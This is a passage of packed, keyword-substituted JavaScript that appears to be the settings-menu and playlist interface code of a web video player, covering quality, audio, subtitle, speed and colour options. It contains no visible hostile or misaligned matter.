id=1S[i].1r(8);if(3B==id||dG==id){P(2p(x+\'1Q\')[i],{\'1v\':C.5x});P(2p(x+\'5y\')[i],{\'1v\':C.5x});fA=H}F{if(J(o.bw[id])){hQ(i)}F{P(2p(x+\'1Q\')[i],{\'1v\':C.1v})}}}}if(C.uQ==1&&J(C.kS)&&fA){}F{P(2p(x+\'bg\')[i],{\'6A\':o.bw[id]?C.qD:C.4D})}}}}E am(1d){if(!dI){B d=1A 6M();o.9x=d.9v();B i=1d.4b.7m(\'ku\');if(i){if(J(f[i])){if(J(1S[i])){4N(i,0)}}}}}B sR;B fS;E Gw(1d){if(!dI){B i=1d.4b.7m(\'af\');if(i){if(J(5v[i])){if(2w in o.5l){sR=i;fS=7p(BC,4T)}}}}}E BC(){qK(sR)}E ao(1d){46(fS);1d.5W=H;9U()}E s8(1d){46(fS);if(!dI){B d=1A 6M();o.9x=d.9v();B i=1d.4b.7m(\'af\');if(i){if(i==0){if(5v[0]==\'1v\'){bq();4N(jl)}F{d1()}}F{if(J(5v[i])){qK(i)}}}}}E ke(1d){B x=1d.4b.7m(\'Fx\');if(x){uV(x)}}E Gs(1d){9U();B i=1d.4b.7m(\'af\');if(J(5v[i])){if(7d("=",i)>0){B x=5v[i].1r(0,7d("=",i));B y=5v[i].1r(7d("=",i)+1);B z=2w+\'FI\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}v1(x,y)}}}E v1(x,y){v[x]=y;if(o.5i&&v.r0==1&&x!="aQ"){3z.8q("mx"+x,y)}if(o.56&&o.3Z){o.3Z.8U()}o.W.mi();uV(x)}E Gp(1d){B i=1d.4b.7m(\'af\');B x=5v[i];if(J(x)){if(x.K("=")>0){B z=x.1r(0,x.K("="));B y=x.1r(x.K("=")+1);v[z]=y;qf();7D(o[2w+\'rS\']);if(2w=="gt"){7f("F9")}}}}E 7D(i){if(J(1S[i])){B 9P=I;B 7K=I;B 5J=\'\';if(is=="1h"){if(1S[i]=="4G"){5J=o.R.qH()}if(1S[i]=="6G"){5J=o.R.qG()}if(1S[i]=="2Y"){5J=\' \';7K=H}if(1S[i]=="bL"){if(o.7c){5J=o.kn[o.Kz]}}if(1S[i]=="6G"||1S[i]=="bL"||1S[i]=="4G"){if(o[\'cL\'+1S[i]].S==0){9P=H}F{if(o[\'cL\'+1S[i]].S==1&&(C.EB!=1||o[\'cL\'+1S[i]][0]==1)){9P=H}F{7K=H}}}if(1S[i]=="5C"){if(!o.5C){9P=H}F{7K=H}}if(1S[i]=="6b"){if(o.2m!=\'bx\'&&!v.6b){9P=H}F{7K=H}}if(1S[i]=="2j"){if(J(o.1V)){7K=H;if(o.7w||v.8J==1){if(o.4P){5J=o.3c[!o.7w?o.4P.8R():o.3I]}}F{5J=\'\'}B fI=0;X(B s=0;s<o.1V.S;s++){if(o.1V[s]!=\'\'){fI++}}if(fI==1&&o.gD==1){fI=0}if(v.j5==1&&v.pI==1){}F{if(fI==0){9P=H;7K=I}}}F{9P=H}}if(1S[i]=="4I"){5J=o.4U[o.9q];5J==1&&C.cK!=1?5J=2I(\'cW\'):\'\';7K=H;if(o.2m=="9w"||(o.R.5I()&&C.Ky!=1)){9P=H;7K=I}}if(1S[i]in o.5l){5J=h4(1S[i]);7K=H}if(1S[i].K("8f")>0){B x=\' \';B y=[\'oU\',\'oM\',\'oD\'];X(B z=0;z<y.S;z++){if(J(v[1S[i]+y[z]])){if(v[1S[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1S[i]+y[z]]}}}5J=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7K=H}}7z[i].1P=5J+(5J!=\'\'&&C.Ks!=1?\' &hS;<2g Y="cV" 1b="A4" ul="-1 -1 5 8" 7A="1.1" 3T="3w://3S.w3.3V/44/2g" 3T:42="3w://3S.w3.3V/7s/42"><lx 4g="#\'+C.5x+\'" 4g-Y="1" 4O="1N" 7F="0 0 3 3 0 6"></lx></2g>\':\'\');if(9P){1p(f[i]);if(is=="1h"){cn[i]?3j(cn[i]):\'\';if(o.V){o.V.g3(i,I,5J)}F{cn[i]=1G(E(){o.V.g3(i,I,5J)},4T)}}P(f[i],{\'1k\':\'2e\',\'2h\':0,\'1g\':-1l})}if(7K){if(C.3D==1){P(f[i],{\'2o\':\'bE-4p\'})}F{1q(f[i])}if(is=="1h"){cn[i]?3j(cn[i]):\'\';if(o.V){o.V.g3(i,H,5J)}F{cn[i]=1G(E(){o.V.g3(i,H,5J)},4j)}}P(f[i],{\'1k\':\'fp\',\'2h\':0,\'1g\':0})}2D()}X(B j=1;j<f.S;j++){if(f[j]){if(6m(f[j])){B 4t=I;4Q?4t=H:\'\';4Q=I;4t&&o.V?o.V.4t():\'\'}}}};E 4N(i,Ba,fa){fa?1S[i]=fa:\'\';if(J(1S[i])){o.uw=H;9U();B x=oG();if(2w!=1S[i]){2w=1S[i];if(2w==\'4G\'||2w==\'6G\'||2w==\'2j\'||2w==\'4I\'||2w==\'bL\'||2w in o.5l||2w.K("8f")>0||2w==\'2Y\'||2w==\'1v\'){fr=i;B z=lJ(o[\'cL\'+2w]);if(2w=="nE"){if(C.qO==1){z=7f("Kt")}F{z=7f("Ku")}}if(2w=="gt"){z=7f("Kw")}if(2w=="2Y"&&o.2Y){z=[];X(B j=1;j<=16;j++){if(J(v["2Y"+j])){z.2O(2I(v["2Y"+j]));hC[z.S]=v["2Y"+j]}}}if(2w=="1v"&&o.4h){z=[];jl=i;X(B j=0;j<o.ji.S;j++){B co=o.ji[j].1r(4);z.2O(2I(co));7e[z.S]=co}}B dK=o[\'KO\'+2w];B FP=o[\'KN\'+2w];X(B j=1;j<f.S;j++){if(f[j]){f[j].C.2o="1N"}}f2=[];b4(\'f2\',0);bt(f2[0],hk[0],4l[0],5A[0]);P(f2[0],{"3b-2J":"5X 7j "+(C.FY==1?7x:"4f(1l,1l,1l,0.7)")});ai=Ba;B kp=I;4l[0].1P=(x[0]<2||ai==1||C.op==1?\'\':ib)+(v.1h[is+i+"1Q"]&&v.1h[is+i+"1Q"]!=\'\'?v.1h[is+i+"1Q"]:2I(v.1h[is+i+"1f"]));if(2w==\'2j\'&&!o.kT&&!o.uh){B go=1L("1Y");go.1P=2I("3t");P(go,{\'1v\':C.1v,\'7n\':\'2u\',\'6x\':\'3P\'});5A[0].1K(go);go.1w(5S,FW);kp=H}if(2w==\'2j\'&&v.j5==1&&!o.1n.tv&&J(1X.xS)){B uf=1L("1Y");!o.4P?o.4P=1A g6():\'\';uf.1P="<pM 1F=\'3g\' id=\'"+v.id+"B5\' KQ=\'.rD,.rg,.gM\' C=\'2o:1N\'/>"+2I(\'zb\');P(uf,{\'1v\':C.1v,\'7n\':\'2u\',\'6x\':\'3P\',\'2R-18\':(kp?\'cl\':0)});5A[0].1K(uf);o.ek=1T.8C(v.id+"B5");o.ek.KH=o.4P.sg;uf.1w(5S,o.4P.sg)}if(kp){if(fH){if(ai==2){z=[];2Z(f2[0])}X(j=0;j<o.bM.S;j++){if(v.lq==0&&o.bM[j]=="eX"){}F{z.2O("KG"+o.bM[j])}}}}P(4l[0],{\'47-3A\':C.i0*3Q(v.7N,1)});5v[0]="KK";if(2w in o.5l){uP(2w);if(jl>0&&o.ji.K(\'KL\'+2w)>-1){4l[0].1P=ib+2I(2w);5v[0]="1v";5A[0].1P=h4(2w)}P(5A[0],{\'Y\':C.5c*2.5,\'1H-7y\':\'2h\'})}if(ai!=1&&x[0]>1){f2[0].1w(9N,6f);f2[0].1w(9S,5G);f2[0].1w(5S,s8);f2[0].1w("9e",ao)}F{P(f2[0],{"6x":\'6Z\'})}if(C.FG==1){2Z(f2[0])}if(J(z)){B zz=\'\';X(j=0;j<z.S;j++){B y=j+1;B cX=0;B 7C=I;if(z[j]&&4x(z[j])!=\'\'){if(2w==\'4G\'){if(z[j]==2I("2u")){cX=1}if(o.2m=="1J"&&v.KM==1){B iz=53(z[j]);if(iz&&iz<zz){cX=2}zz=53(z[j])}}b4(\'f2\',y,cX);bt(f2[y],hk[y],4l[y],5A[y],1S[i]);if(2w==\'4I\'){z[j]==1&&C.cK!=1?z[j]=2I(\'cW\'):\'\'}if(1U(z[j])==\'5r\'){if(z[j].K("<<<")==0){z[j]=z[j].2a(\'<<<\',\'\');7C=H}if(z[j].K(\'8f\')>0){o[2w+\'rS\']=i}if(z[j].K("rk")==0){B 1O=z[j];if(1O.K("8f")>0){4l[y].1P=2I(z[j].1r(1O.K("8f")+5))}F{4l[y].1P=2I(z[j].1r(7))}if(z[j]==\'KR\'){P(f2[y],{"3b-1g":"5X 7j 4f(1l,1l,1l,0.7)"})}}F{4l[y].1P=z[j]}}F{4l[y].1P=z[j]}5v[y]=2w+j;if(dK==j||FP==j){5A[y].1P=dK==j?fN:FM;dK==j?P(4l[y],{\'1v\':C.5x}):\'\'}if(1U(z[j])==\'5r\'){if(z[j].K("rk")==0){B t=z[j].1r(7);if(t.K("1v")>0){5A[y].1P="<1Y C=\'"+(v[t]=="3E"?\'3b:5X 7j #hN;1b:hj;Y:hj;\':\'1b:cl;Y:cl;\')+";2y-1v:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6C:cl;\'></1Y>"}F{if(J(v[z[j].1r(7)])){5A[y].1P=v[z[j].1r(7)]}}}if(2w=="2Y"){if(J(hC[y])&&o.2Y){5A[y].1P=o.2Y.1t(hC[y],0.7,bG(C.5x))}}if(2w=="1v"){if(J(7e[y])&&o.4h){5A[y].1P=h4(7e[y])}}if(2w==\'4G\'){if(z[j]==2I("2u")&&o.R.hF()){P(4l[y],{\'1v\':C.5x})}if(4C(v.bu)){B fq=v.bu.2z(",");X(B k=0;k<fq.S;k++){if(z[j].K(fq[k])>-1){2Z(f2[y])}}}}}B sb="";if(1U(z[j])==\'5r\'){if(z[j].K("rk")==0){3X(f2[y],{\'KP\':i,\'Fx\':z[j].1r(7)});sb="ke"}}if(!7C){f2[y].1w(9N,6f);f2[y].1w(9S,5G);if(sb=="ke"){f2[y].1w(5S,ke)}F{f2[y].1w(5S,s8)}f2[y].1w("9e",ao);f2[y].1w("C3",Gw)}F{P(f2[y],{"6x":"6Z"})}}}}2D()}if(1S[i]==\'6b\'){o.W.jW()}if(1S[i].K(\'17\')>-1){B id=1S[i].1r(8);if(J(o.1B[id])){if(J(o.1B[id][\'3g\'])){o.2B=1W;dp(i);uL(id);7f("zA");if(J(o.1B[id][\'8e\'])&&v.8e==1&&v.Kv==1){8e(o.1B[id][\'8e\'])}F{ky(id);o.W.cS(o.1B[id][\'3g\'],(v.17.gh==1?1:1W));v.17.9l==0&&v.17.eH==1?1G(a1,4T):\'\';kz=I;kP=I;kE(id)}}F{if(J(o.1B[id][\'54\'])){62(id);if(kz){5M==-1?4N(0,0):\'\'}F if(kP){5M==-1?4N(2K(f.S)-2,0):\'\'}}}}if(o.3m){o.3m.ka()}}if(1S[i]==\'5C\'){o.R.dW()}}}};G.Fw=E(x){7D(o[x+\'rS\'])};E uV(x){if(x=="md"){B z=2w+\'FI\';if(v[z]){X(B y in v[z]){if(v[z].2q(y)){v1(y,v[z][y])}}gf()}O}9U();X(B i=0;i<f2.S;i++){if(f2[i]){f2[i].C.2o="1N"}}f2=[];b4(\'f2\',0);bt(f2[0],hk[0],4l[0],5A[0]);P(f2[0],{"3b-2J":"5X 7j "+(C.FY==1?7x:"4f(1l,1l,1l,0.7)")});if(x.K("8f")>0){f2[0].1w(5S,qf);4l[0].1P=2I(x.1r(x.K("8f")+5))}F{f2[0].1w(5S,gf);4l[0].1P=(C.op!=1?ib:\'\')+2I(x)}P(4l[0],{\'47-3A\':C.i0*3Q(v.7N,1)});f2[0].1w(9N,6f);f2[0].1w(9S,5G);f2[0].1w("9e",ao);B 4M=[];B uI=I;if(x.K("3A")>0){4M=[\'50%\',\'75%\',\'1l%\',\'Kx%\',\'qg%\',\'KD%\',\'4T%\',\'KB%\',\'cF%\',\'ia%\']}if(x.K("5U")>0){4M=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("gP")>0){X(i=-5;i<5.5;i+=0.5){4M.2O(2G.4i(i*1l)/1l)}}if(x.K("gq")>0){4M=[4T,ia,fc]}if(x.K("2J")>0){X(i=0;i<21;i++){4M[i]=i*10}}if(x.K("oU")>0){X(i=0;i<24;i++){4M[i]=i}}if(x.K("oM")>0||x.K("oD")>0){X(i=0;i<60;i++){4M[i]=i}}if(x.K("d8")>0){uI=H;4M=[0,1]}if(x.K("1v")>0){4M=[\'3O\',\'FL\',\'KA\',\'KT\',\'Ld\',\'Lb\',\'L9\',\'La\',\'Le\',\'Lk\',\'Lj\',\'Li\',\'Lg\',\'Lh\',\'L8\',\'L7\',\'KX\',\'3E\'];B vx=v[x].2a("#","");if(4M.K(vx)==-1){4M[8]=vx}}X(y=1;y<=4M.S;y++){b4(\'f2\',y,0);bt(f2[y],hk[y],4l[y],5A[y]);P(5A[y],{\'2S-18\':0});if(x.K("1v")>0||x.K("2J")>0||x.K("8f")>0||x.K("gP")>0){y%3!=0?P(f2[y],{\'iZ\':\'18\'}):\'\';P(f2[y],{\'Y\':\'33.3%\'});if(x.K("1v")>0){4l[y].1P="<1Y C=\'"+(4M[y-1]=="3E"?\'3b:5X 7j #hN;1b:Gh;Y:Gh;\':\'1b:f4;Y:f4;\')+";2y-1v:#"+4M[y-1]+";3b-6C:f4;\'></1Y>";P(f2[y],{\'2F-1b\':1})}F{4l[y].1P=4M[y-1]}}F{if(x.K("gq")>0){4l[y].1P=4M[y-1]}F{y%2!=0?P(f2[y],{\'iZ\':\'18\'}):\'\';P(f2[y],{\'Y\':\'50%\'});if(uI){4l[y].1P=2I(4M[y-1]+\'6B\')}F{4l[y].1P=4M[y-1]}}}5v[y]=x+\'=\'+4M[y-1];if((4M[y-1]==v[x]&&7a(v[x])!=" ")||v[x]==\'#\'+4M[y-1]){5A[y].1P=fN;P(4l[y],{\'1v\':C.5x})}f2[y].1w(9N,6f);f2[y].1w(9S,5G);if(x.K("8f")>0){f2[y].1w(5S,Gp)}F{f2[y].1w(5S,Gs)}f2[y].1w("9e",ao)}2D()}E ky(id){if(J(o.1B[id][\'2l\'])){v.2l=o.1B[id][\'2l\'];J(v.2l)?o.R.9d(v.2l):\'\'}if(J(o.1B[id][\'1Q\'])){o.eG=o.1B[id][\'1Q\']}}E kE(id){if(J(o.1B[id][\'1Q\'])){if(v.jB==1){if(o.W.mC(o.1B[id])){}F{v.1Q=(v.sW==1&&J(o.tP)?o.tP+(v.sB==1?\'<br>\':\' \'):\'\')+o.1B[id][\'1Q\']}o.W.9O(\'1Q\')}}if(v.eE==1){if(J(o.1B[id][\'7F\'])){v.7F=o.1B[id][\'7F\']}F{v.7F=[]}o.V.iD()}B xv=[\'7i\',\'mW\',\'6b\',\'1e\',\'zH\',\'zI\',\'mU\',\'mT\',\'4S\',\'4w\',\'iW\',\'bF\',\'b8\'];X(B i=0;i<xv.S;i++){if(J(o.1B[id][xv[i]])){v[xv[i]]=o.1B[id][xv[i]]}F{i<3?v[xv[i]]=1W:\'\'}}v.1D=0;uL(id);if(J(o.1B[id][\'3d\'])){o.1B[id][\'2j\']=o.1B[id][\'3d\']}if(J(o.1B[id][\'2j\'])){o.W.gc(o.1B[id][\'2j\'])}if(J(o.1B[id][\'d0\'])){6N(\'d0\',o.1B[id][\'d0\'])}}E uL(id){B x=o.1B[id][\'1D\'];if(J(x)){if(x=="3q"){if(o.R.19()>0){v.1D=o.2B=o.R.19()}}F{v.1D=o.2B=x}}}E dp(x){if(5M==0&&!o.1D){P(5N[5M],{\'1v\':C.1v});P(b7[5M],{\'6A\':C.4D});7z[5M].1P=\'\'}F{o.us=x;if(5M>-1){hQ(5M)}if(3B!=\'\'){o.bw[3B]=H;5m=q7(5m,3B)}}if(1S[x]){B id=1S[x].1r(8);7z[x].1P=fN;P(5N[x],{\'1v\':C.5x,\'1H-r8\':\'1N\',\'1z\':C.a});if(C.uQ==1&&J(C.kS)){P(b7[x],{\'6A\':C.kS})}5M=x;3B=id;o.3B=3B;v.4Z=3B;o.mj=5N[x].1P;o.us=3B;dG=o.1B[id][\'gj\'];if(o.V){o.V.iU()}}}E 62(id){B x=id==0?o.17:o.1B[id];o.us=id;X(B i=0;i<f.S;i++){if(C.3D==1){1a.3e(f[i])}F{7h.3e(f[i])}f[i]=22}f=[];5M=-1;if(J(x[\'54\'])){B y=4F.43(x[\'54\']).S;b4(\'f\',y);1S[y]="EX";bt(f[y],b7[y],5N[y],7z[y]);if(C.3D==1){P(f[y],{"Y":(C.jQ==1?C.dj:"2u"),"1b":C.hX})}if(C.o7==1){B oj="5X 7j 4f("+fv(C.FK)+\',\'+3Q(C.Eo,1)+")";if(C.3D==1){P(f[y],{"JL":oj})}F{P(f[y],{"JP":oj})}}B 1O=x.1Q;if(C.op!=1){1O=ib+1O}5N[y].1P=1O;P(5N[y],{\'47-3A\':C.i0*3Q(v.7N,1)});B p=x[\'gj\'];f[y].1w(9N,6f);f[y].1w(9S,5G);f[y].1w(5S,E(){EK(p)});x=x[\'54\']}B y=4F.43(x).S;5m=[];dg=[];X(B i=0;i<y;i++){b4(\'f\',i);1S[i]="17"+x[i].id;if(!J(o.bw[x[i].id])&&!J(x[i].54)){5m[x[i].id]=i;dg[x[i].id]=i}bt(f[i],b7[i],5N[i],7z[i]);if(C.3D==1){if(C.6r==0){P(5N[i],{\'Y\':C.dj-C.q4-C.q5});2Z(7z[i])}P(f[i],{"Y":(C.jQ==1?C.dj:"2u"),"1b":C.hX})}if(C.o7==1&&i<y-1){B jH=1L("1Y");f[i].1K(jH);if(C.3D==1){P(jH,{"1k":"2e","1g":0,"2h":0,"Y":1,"1b":"1l%","2y":7x,"7n":"1N"})}F{P(jH,{"1k":"2e","2J":0,"18":0,"Y":"1l%","1b":1,"2y":7x,"7n":"1N"})}}5N[i].1P=x[i].1Q?x[i].1Q:\'&hS;\';if(v.bd==1&&v.xm==1&&x[i].id){if(o.Ev){if(o.Ev.K(x[i].id)>-1){x[i].lS=1}}}if(J(x[i].lS)){if(x[i].lS==1){o.bw[x[i].id]=H;hQ(i)}}if(J(x[i].54)){7z[i].1P=Ew;P(7z[i],{"1v":C.1v})}f[i].1w(9N,6f);f[i].1w(9S,5G);f[i].1w(5S,am);f[i].1w("9e",ao);if(J(o.bw[x[i].id])){hQ(i)}if(3B==x[i].id){dp(i)}if(dG==x[i].id){P(5N[i],{\'1v\':C.5x});P(7z[i],{\'1v\':C.5x})}}2D();4Q=I;o.V?o.V.4t():\'\'}E iT(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3D==1?\'DQ\':\'1l%\');B hh=(C.3D==1?\'1l%\':\'DQ\');P(x,{\'1k\':\'2e\',\'2o\':\'bE-4p\',\'Y\':ww,\'1b\':hh,\'1H-7y\':\'7O\'});if(C.DU==1){P(x,{\'2y\':\'-n5-2X-5j(\'+y+\')\',\'2y\':\'-3N-2X-5j(\'+y+\')\',\'2y\':\'-ms-2X-5j(\'+y+\')\',\'2y\':\'-o-2X-5j(\'+y+\')\',\'2y\':\'2X-5j(\'+y+\')\',})}if(C.3D==1||o.1n.2r){P(x,{\'6x\':\'3P\'})}F{P(x,{\'3P-2P\':\'1N\'})}if(C.jv==1){P(x,{\'5Q-Y\':C.j0+\'px!5E\'})}if(z=="1g"){P(x,{\'1g\':-1,\'18\':0})}if(z=="2J"){P(x,{\'2J\':-1,\'18\':0})}if(z=="18"){P(x,{\'1g\':0,\'18\':0})}if(z=="2h"){P(x,{\'1g\':0,\'2h\':0})}if(z=="2h"||z=="18"){P(x,{\'1H-7y\':\'18\',\'2S-1g\':1I.2U/2-10})}x.1P="<7O><1Y "+(C.Fc==1?"K4=\'G.C.6A=\\"#"+C.Fg+"\\"\' K9=\'"+(C.nS==1?"G.C.6A=\\"#"+C.nU:"G.C.2y=\\"1N")+"\\"\'":"")+" C=\'3P-2P:2u;6x:3P;Y:f4;1b:f4;3b-6C:f4;"+(C.nS==1?"2y-1v:#"+C.nU+";":"")+(z=="1g"?"2R-1g:cl;":"")+(z=="2J"?"2R-1g:cl;":"")+(z=="2h"?"2R-18:tT;":"")+(z=="18"?"2R-2h:tT;":"")+"\'><2g Y=\'20\' 1b=\'20\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'><g><2F x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4g=\'#"+C.jb+"\' 4g-Y=\'"+C.j9+"\' 4g-eN=\'4i\'/><2F x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4g=\'#"+C.jb+"\' 4g-Y=\'"+C.j9+"\' 4g-eN=\'4i\'/></g></2g></1Y></7O>"}G.9r=E(){if(C.hu==1){9r()}};E EG(){if(cY){9r()}}E 9r(e){if(C.hu==1&&!fU){if(C.3D==1){B h=1a.MK;B m=1I.2b+C.6S+C.6R;B t=1a.ah}F{B h=1a.DW;B m=1I.2U;B t=1a.cB}if(h>m){if(t>0){if(!6m(5n)){1q(5n);B m1=1A 5q({"mc":5n,"1F":"8a","to":1,"19":0.3,"me":"5n"})}}F{if(6m(5n)){B m2=1A 5q({"mc":5n,"1F":"8a","to":0,"19":0.3,"me":"5n","1p":H})}if(e){e.et<0?e.8N():\'\'}}if(t<h-m-10){if(!6m(5o)){1q(5o);B m3=1A 5q({"mc":5o,"1F":"8a","to":1,"19":0.3,"me":"5o"})}}F{if(6m(5o)){B m4=1A 5q({"mc":5o,"1F":"8a","to":0,"19":0.3,"me":"5o","1p":H})}if(e){e.et>0?e.8N():\'\'}}}F{1p(5n);1p(5o)}}}E EY(){B x=1a.cB+1I.2U-60;B m=1A 5q({"mc":1a,"1F":"9o","to":x,"19":0.3,"me":"EQ","8d":"aR"});1G(9r,2A)}E EZ(){B x=1a.cB-1I.2U+60;B m=1A 5q({"mc":1a,"1F":"9o","to":x,"19":0.3,"me":"MI","8d":"aR"});1G(9r,2A)}E hr(1d){3j(o.dE);1d.a4()}E EW(){B x=1a.ah+(1I.2b+C.6S+C.6R)-60;B m=1A 5q({"mc":1a,"1F":"i9","to":x,"19":0.3,"me":"MP","8d":"aR"});1G(9r,2A)}E F0(){B x=1a.ah-(1I.2b+C.6S+C.6R)+60;B m=1A 5q({"mc":1a,"1F":"i9","to":x,"19":0.3,"me":"F1","8d":"aR"});1G(9r,2A)}E EK(x){if(x==\'\'){62(0)}F{if(J(o.1B[x])){62(x)}}2w=\'\'}E hQ(x){7z[x].1P=\'\';P(5N[x],{\'1v\':C.EN});if(C.Fm==1){P(5N[x],{\'1H-r8\':\'2F-Mk\'})}if(C.qF>-1){P(5N[x],{\'1z\':C.qF})}P(b7[x],{\'6A\':C.qD});if(C.qJ>-1){P(b7[x],{\'1z\':C.qJ})}}E qK(i){if(J(5v[i])){9U();if(7d("4G",i)==0){o.W.5D(5v[i].1r(7))}if(7d("6G",i)==0){o.W.cR(5v[i].1r(10))}if(7d("2j",i)==0){!o.4P?o.4P=1A g6():\'\';o.4P.9b(5v[i].1r(8))}if(7d("bL",i)==0&&v.7c==1){o.7c.vQ(5v[i].1r(7))}if(7d("2Y",i)==0){o.2Y?o.2Y.2L(hC[i]):\'\';a1()}if(7d("1v",i)==0){bq();4N(0,0,7e[i])}X(B p in o.5l){if(o.5l.2q(p)){if(7d(p,i)==0){o.R.wb(p,i)}}}if(7d("8f",i)>0){if(4l[i].1P==2I(\'7C\')){7f(2w+\'0\');7D(fr);if(2w=="gt"){7f("F9")}d1()}F{if(2w=="nE"&&C.qO==1){7f(\'qO\',i);7D(fr);d1()}}}if(7d("4I",i)==0){o.W.8K(5v[i].1r(5));iV();1G(a1,4T)}}};G.iV=E(){iV()};G.G0=E(x){X(B i=0;i<1S.S;i++){if(1S[i]==x){O H}}O I};E iV(){X(B i=0;i<1S.S;i++){if(1S[i]=="4I"){7D(i);if(2w==\'4I\'){bq();4N(i,0)}}}}E b4(x,i,cX){if(J(2p(x))){2p(x)[i]=1L("1Y");if(i<2||x=="f"||2w!=\'4G\'||cX==1){if(C.3D==1){1a.1K(2p(x)[i])}F{7h.1K(2p(x)[i])}}F{if(C.3D==1){1a.pa(2p(x)[i],2p(x)[i-1])}F{7h.pa(2p(x)[i],2p(x)[cX==2?i-2:i-1])}}if(x==\'f\'){3X(2p(x)[i],{\'ku\':i})}if(x==\'f2\'){3X(2p(x)[i],{\'af\':i})}2p(x+\'bg\')[i]=1L("1Y");2p(x)[i].1K(2p(x+\'bg\')[i]);2p(x+\'3U\')[i]=1L("1Y");2p(x)[i].1K(2p(x+\'3U\')[i]);P(2p(x+\'3U\')[i],{\'1k\':\'2e\',\'2h\':0,\'1g\':0,\'Y\':\'1l%\',\'1b\':\'1l%\',\'7n\':\'1N\'});2p(x+\'1Q\')[i]=1L("1Y");2p(x)[i].1K(2p(x+\'1Q\')[i]);2p(x+\'5y\')[i]=1L("1Y");2p(x)[i].1K(2p(x+\'5y\')[i]);if(x=="f2"&&is=="1h"&&C.rh==0){2Z(2p(x+\'5y\')[i])}}};E bt(x,bi,fO,pN,LF){P(x,{\'1k\':\'fp\',\'2h\':0,\'1g\':0,\'6x\':\'3P\',\'1b\':\'2u\',\'Y\':\'1l%\',\'6D\':\'3l\',\'2o\':\'4p\',\'2F-1b\':\'1.LO\'});if(C.pU&&C.3D==1){P(x,{\'LK\':C.pU})}if(C.3D==1){P(x,{\'2o\':\'bE-4p\',\'aa-7y\':\'1g\',\'aw-8E\':\'cW\'})}P(bi,{\'1k\':\'2e\',\'2h\':0,\'1g\':0,\'Y\':\'1l%\',\'1b\':\'1l%\',\'6A\':C.4D,\'1z\':C.5U,\'7n\':\'1N\',\'4Y\':\'1z 0.2s 2X,2y .2s 2X\'});P(fO,{\'1k\':\'fp\',\'2h\':0,\'1g\':0,\'iZ\':(C.7y?C.7y:\'18\'),\'1v\':C.1v,\'2S-1g\':C.ik,\'2S-2h\':C.q5,\'2S-2J\':C.LA,\'2S-18\':C.q4,\'7n\':\'1N\',\'1z\':C.a,\'4Y\':\'1z 0.2s 2X,1v 0.2s 2X\',});P(pN,{\'1k\':\'fp\',\'2h\':0,\'1g\':0,\'iZ\':(C.Ej?C.Ej:\'2h\'),\'2S-1g\':C.ik,\'2S-2h\':C.q5,\'2S-18\':C.q4,\'7n\':\'1N\',\'47-3A\':C.5c*3Q(v.7N,1),\'1z\':C.a,\'1v\':C.5x,\'4Y\':\'1z 0.2s 2X,1v 0.2s 2X\'});if(C.jv==1){P(x,{\'5Q-Y\':C.j0+\'px!5E\'});P(fO,{\'5Q-Y\':(C.j0-70)+\'px!5E\'})}F{if(C.3D==1){if(C.jQ==1){P(x,{\'Y\':C.dj});P(fO,{\'Y\':C.dj-70})}}F{P(fO,{\'aw-8E\':\'do\'});P(pN,{\'aw-8E\':\'do\'})}}}E d1(){X(B i=1;i<f.S;i++){if(J(f[i])){if(C.3D==1){f[i].C.2o="bE-4p"}F{f[i].C.2o="4p"}}}9U();bq();2D();2w=\'\';fr=-1};E bq(){X(B j=0;j<f2.S;j++){if(f2[j]){if(C.3D==1){1a.3e(f2[j])}F{7h.3e(f2[j])}f2[j]=22}}f2=[];2w=\'\'}E DV(){O 1a.2b};G.iv=E(){jr()};E jr(){if(is=="17"){if(C.3D==1||C.FC==1){B x=o.3f-C.4s-C.3R;P(1I,{\'Y\':x});P(1a,{\'Y\':x});7h?P(7h,{\'Y\':x}):\'\'}}}E 2D(){if(!fU){if(is=="1h"){o.V?o.V.ol():\'\';B x=C.FG==1&&f.S>1?f[1]:f[0]}if(is=="17"){jr();o.V?o.V.iv():\'\';B x=f[0];if(v.uu==1){n7()}}f.S>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.S>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2b==0&&f2.S>0?x=f2[0]:\'\'}if(1a.2b-1a.pu>0&&x&&C.3D!=1){if(J(5n)){P(5n,{"Y":7h.2b})}if(J(5o)){P(5o,{"Y":7h.2b})}C.jO=(1a.2b-x.2b)-(1a.pu-x.pu)}F{C.jO=0}}};E oG(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.S;i++){if(J(f[i])){if(f[i].C.5u=="41"){x++;y=i;z=1S[i]}}}O[x,y,z]}G.sf=E(){fH=H;G.1q();ai=2;gf()};E FW(x){fH=!fH;gf(x)}E gf(){d1();X(B i=0;i<1S.S;i++){if(1S[i]=="2j"){4N(i,ai)}}}E 9U(){3j(qk);qk=1G(E(){o.uw=I},44)}E qf(){B x=2w;d1();X(B i=0;i<1S.S;i++){if(1S[i]==x){4N(i,0)}}}E a1(x){if((is==\'17\'&&v.17.Hd==1)||(is==\'1h\'&&v.1h.9l==1)){O}if(is==\'17\'&&v.17.3m==1&&v.17.H0!=1){o.3m?o.3m.za():\'\';cY=I}F{if((x!=1||(C.H4==1&&C.9l==1))&&!o.1n.tv){B m=1A 5q({"mc":1I,"1F":"8a","to":0,"19":0.1,"me":is,"8d":"zp"});iy=1G(E(){P(1I,{"5u":"3l","1z":0,"1g":-44});cY=I},4T)}F{P(1I,{"5u":"3l","1z":0,"1g":-44});cY=I}}if(is==\'17\'){if(v.17.Eb==1&&o.V){o.V.oX("1f","17",H)}}46(l4)};G.c=E(){O 1I};G.co=E(){if(1I.H7(1a)){O 1a}};G.s=E(1c){O C[1c]};G.ss=E(1c){O C};G.1q=E(){d1();3j(iy);cY=H;if(is==\'17\'&&v.17.3m==1){o.3m?o.3m.j6():\'\'}F{P(1I,{"5u":"41","1z":1,"4Y":"1z 0.2s 2X"});B 